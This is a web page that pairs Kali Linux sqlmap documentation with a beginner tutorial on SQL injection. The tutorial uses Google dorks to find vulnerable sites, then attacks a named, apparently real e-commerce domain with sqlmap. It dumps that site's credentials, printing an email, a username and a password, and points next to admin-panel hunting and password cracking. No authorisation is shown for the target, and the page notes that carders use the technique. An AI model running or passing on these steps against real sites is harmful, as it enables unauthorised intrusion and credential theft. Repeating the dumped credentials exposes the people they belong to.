- Tool Documentation:
- Packages and Binaries:
- sqlmap
- SQL Injection with Kali Linux
- SQL INJECTION USING SQLMAP IN KALI LINUX
- STEP 1 : INSTALL SQLiv on KALI LINUX
- STEP 2 : FINDING SQL INJECTION VULNERABILITIES
- STEP 3 : SQL INJECTION USING SQLMAP
- A. ENUMERATE DATABASE NAME:
- B. ENUMERATE TABLES NAME
- C. ENUMERATE COLUMNS
- D. DUMP DATA
Tool Documentation:
Attack the given URL ( -u “http://192.168.1.250/?p=1&forumaction=search” ) and extract the database names ( –dbs ):
[email protected]:~# sqlmap -u "http://192.168.1.250/?p=1&forumaction=search" --dbs ___ __H__ ___ ___[)]_____ ___ ___ |_ -| . ["] | .'| . | |___|_ ["]_|_|_|__,| _| |_|V |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting at 13:37:00 [13:37:00] [INFO] testing connection to the target URL Packages and Binaries:
sqlmap
sqlmap goal is to detect and take advantage of SQL injection vulnerabilities in web applications. Once it detects one or more SQL injections on the target host, the user can choose among a variety of options to perform an extensive back-end database management system fingerprint, retrieve DBMS session user and database, enumerate users, password hashes, privileges, databases, dump entire or user’s specific DBMS tables/columns, run his own SQL statement, read specific files on the file system and more.
Installed size: 10.51 MB
How to install: sudo apt install sqlmap
sqlmap
Automatic SQL injection tool
[email protected]:~# sqlmap -h ___ __H__ ___ ___[.]_____ ___ ___ |_ -| . [,] | .'| . | |___|_ [']_|_|_|__,| _| |_|V. |_| https://sqlmap.org Usage: python3 sqlmap [options] Options: -h, --help Show basic help message and exit -hh Show advanced help message and exit --version Show program's version number and exit -v VERBOSE Verbosity level: 0-6 (default 1) Target: At least one of these options has to be provided to define the target(s) -u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1") -g GOOGLEDORK Process Google dork results as target URLs Request: These options can be used to specify how to connect to the target URL --data=DATA Data string to be sent through POST (e.g. "id=1") --cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..") --random-agent Use randomly selected HTTP User-Agent header value --proxy=PROXY Use a proxy to connect to the target URL --tor Use Tor anonymity network --check-tor Check to see if Tor is used properly Injection: These options can be used to specify which parameters to test for, provide custom injection payloads and optional tampering scripts -p TESTPARAMETER Testable parameter(s) --dbms=DBMS Force back-end DBMS to provided value Detection: These options can be used to customize the detection phase --level=LEVEL Level of tests to perform (1-5, default 1) --risk=RISK Risk of tests to perform (1-3, default 1) Techniques: These options can be used to tweak testing of specific SQL injection techniques --technique=TECH.. SQL injection techniques to use (default "BEUSTQ") Enumeration: These options can be used to enumerate the back-end database management system information, structure and data contained in the tables -a, --all Retrieve everything -b, --banner Retrieve DBMS banner --current-user Retrieve DBMS current user --current-db Retrieve DBMS current database --passwords Enumerate DBMS users password hashes --dbs Enumerate DBMS databases --tables Enumerate DBMS database tables --columns Enumerate DBMS database table columns --schema Enumerate DBMS schema --dump Dump DBMS database table entries --dump-all Dump all DBMS databases tables entries -D DB DBMS database to enumerate -T TBL DBMS database table(s) to enumerate -C COL DBMS database table column(s) to enumerate Operating system access: These options can be used to access the back-end database management system underlying operating system --os-shell Prompt for an interactive operating system shell --os-pwn Prompt for an OOB shell, Meterpreter or VNC General: These options can be used to set some general working parameters --batch Never ask for user input, use the default behavior --flush-session Flush session files for current target Miscellaneous: These options do not fit into any other category --wizard Simple wizard interface for beginner users [!] to see full list of options run with '-hh' sqlmapapi
Automatic SQL injection tool, api server
[email protected]:~# sqlmapapi -h Usage: sqlmapapi [options] Options: -h, --help show this help message and exit -s, --server Run as a REST-JSON API server -c, --client Run as a REST-JSON API client -H HOST, --host=HOST Host of the REST-JSON API server (default "127.0.0.1") -p PORT, --port=PORT Port of the the REST-JSON API server (default 8775) --adapter=ADAPTER Server (bottle) adapter to use (default "wsgiref") --username=USERNAME Basic authentication username (optional) --password=PASSWORD Basic authentication password (optional) SQL Injection with Kali Linux
The use of databases for various data storage management greatly increases in web app development as time goes on. Database facilitates interaction between users and servers. The database (or in terms of Database Management System abbreviated to DMBS) provides various benefits including data input and storage, retrieval of large information and the ease of compiling and grouping information.

But, beside the ease and features that the database offers, as well as the many uses of databases in the world of Information and technology, especially in the development of a website. Unceasingly Pentesters and hackers are trying to find a gap in the security of the database. This is confirmed by the report issued by Positive Technologies researchers, information security research centers in Europe, in the second quarter of 2017, the top 10 web application attacks were dominated by cross-site-scripting of 39.1% and SQL injection of 24.9%. Positive Technologies said the report in the second quarter is not much different from the first quarter.
Figure 1. Top 10 web application attacks (source ptsecurity.com)
This is both interesting and worrying, because in a database there are a lot of information like credential accounts (admin and user), financial information details (such as credit cards, bank accounts, etc.) and so on. Also, to do SQL injection attacks does not always require expert injecting capabilities, in the sense, kids can do it. Because there are many free applications that are able to perform SQL injection automatically, such as SQLMap. SQLMap is an open source application for penetration testing activities that aims to conduct SQL injection attacks in a database security hole automatically. Here I will show you how to do SQL injection using SQLMap in Linux Kali. No special capabilities are required, but will be worth more if you master a scripting language or SQL database technology.
This tutorial is recommended for those who are new to SQL injection in Kali Linux, just for fun, or whom want to see how SQL injection works. It is not recommended to those are highly skilled Penetration Testers already.
Hi, I am Bimando, the author of this article. If you like this article please have a look at buying my book Practical Ethical Hacking: For Penetration Testers with Kali Linux. I worked hard on it with the Linux Hint Team to produce a high quality product I know you will love it and learn a lot.
SQL INJECTION USING SQLMAP IN KALI LINUX
Before we are doing the injection attack, of course we must ensure that the server or target has a database security hole. To find database security holes, there are several methods we can use. Among them, Google dorking, is used mostly by hacker and penetration testers. Luckily there is a tool that is able to do that automatically. But we have to install its tool first. The tool is called SQLiv (SQL injection Vulnerability Scanner).
STEP 1 : INSTALL SQLiv on KALI LINUX

Type commands below into your terminal to install SQLiv:
Once SQLiv is installed in your Kali Linux, it is stored in the path /usr/bin/sqliv. Which, you can call directly from the terminal, by typing ‘sqliv’. Now lets take a look at SQLIv features.
STEP 2 : FINDING SQL INJECTION VULNERABILITIES

We will use Google Dorking to scan and find the SQL injection hole in targets. Lets take a simple dork, and let SQLiv scan trough every single target and look for an ecommerce vulnerability at the following URL pattern ‘item.php?id=’. To find other patterns just google for “google dork list”.
By default, SQLiv will crawl first page on search engine, which on google 10 sites per page. Thus, here we define argument -p 100 to crawl 10 pages (100 sites). Based on the dork given above we got a result of vulnerable URLS that looks like this:
We found eight of hundred URLs scanned and considered as vulnerable against SQL injection attack. Save the URLS into text editor for further steps.
STEP 3 : SQL INJECTION USING SQLMAP
Once we got at least one SQL injection vulnerable target, next we execute the attack using SQLMap. I take one of them to be a sample here. Firstly, we need to reveal the database name, inside the database has tables and columns, which contain the data.
Target URL : http://www.acfurniture.com/item.php?id=25
A. ENUMERATE DATABASE NAME:
-u / —url : Target URL
—dbs : Enumerate Database / s name
So, the command compiled would look like this:

From the command above, the result should be look like this
We got the database name “acfurniture”.
B. ENUMERATE TABLES NAME
So, the command compiled be like this:
The result should be look like this:
So far, we can conclude that the arrangement of data is, the site acfurniture.com has two databases, acfurniture and information_schema. The database named acfurniture contains four tables: category, product, product_hacked, and settings. There is no compromised table name, but, let’s investigate more. Let see what is inside settings table. Inside the table is actually there are columns, and the data.
C. ENUMERATE COLUMNS
So, the command compiled be like this:
The output should be look like this:
The settings table consist of 6 columns, and this is actually a credential account. Lets dump those data.
D. DUMP DATA
So, the command compiled be like this:
~# sqlmap -u «http://www.acfurniture.com/item.php?id=25» -D acfurniture -T settings -C username,password —dump
Or you can also dump all data inside the table, using command:
The output should be look like this:
Email : jackie@jackoarts.com
Username : Handsome
Password : 9HPKO2NKrHbGmywzIzxUi
Alright, we are done dumping data in database using SQL injection. Our next tasks are, to find the door or admin panel, admin login page on the target sites. Before do that, make sure whether that password (9HPKO2NKrHbGmywzIzxUi) is encrypted or not, if so, then we need to decrypt it first. That is another topic, cracking and decrypting.
Even here we are not actually hacking into the target site, at least we have learned a lot about SQL injection using SQLMap in Kali Linux easily and we dump the credentials account. This technique is used mostly by carder (hacker who is looking for Credit Card account on E-commerce sites) which targeting Financial, banking, shop, or e-commerce sites which store their user credit card information.